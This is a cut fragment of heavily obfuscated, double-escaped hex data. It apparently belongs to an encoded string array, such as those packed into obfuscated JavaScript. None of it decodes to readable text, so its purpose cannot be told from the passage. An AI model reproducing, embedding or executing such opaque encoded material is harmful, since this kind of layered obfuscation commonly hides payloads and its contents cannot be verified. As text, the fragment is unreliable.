6d\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x6d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5